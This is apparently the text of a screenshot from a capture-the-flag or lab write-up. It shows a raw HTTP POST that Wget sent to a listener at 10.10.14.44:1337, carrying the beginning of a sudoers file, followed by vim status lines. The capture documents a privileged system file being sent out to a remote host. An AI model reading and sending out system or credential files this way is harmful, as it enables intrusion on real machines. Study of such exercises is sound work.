 1 POST / HTTP/1.0^M
2 User-Agent: Wget/1.10.2^M
3 Accept: */*^M
4 Host: 10.10.14.44:1337^M
5 Connection: Keep-Alive^M
6 Content-Type: application/x-www-form-urlencoded^M
7 Content-Length: 795^M
8 ^M
9 # sudoers file.
10 #
11 # This file MUST be edited with the 'visudo' command as root.
12 # Failure to use 'visudo' may result in syntax or file permission errors
13 # that prevent sudo from running.
14 #
15 # See the sudoers man page for the details on how to write a sudoers file.
16 #
17
18 # Host alias specification
iles/sudoers.txt 1,1
files/sudoers.txt" 41L, 970C